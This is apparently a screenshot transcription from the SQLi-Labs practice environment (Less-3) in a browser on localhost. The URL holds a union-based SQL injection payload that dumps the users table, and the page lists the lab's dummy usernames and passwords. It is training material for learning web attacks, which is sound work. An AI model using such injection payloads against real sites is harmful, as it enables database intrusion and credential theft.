 Activities
Firefox Web Browser
Mar 3 00:34
Sqli-Labs/SQLI LABS - LES
SQLI LABS - LESS1 - Goog
SQLI LABS - LESS3 - Goog
Less-3 Error Based- String (w
localhost/sqli/Less-3/?id=-1') union all select 1,group_concat(username),group_concat(password) from
80%
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin5
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,admin5
SQLI DUMB SERIES-3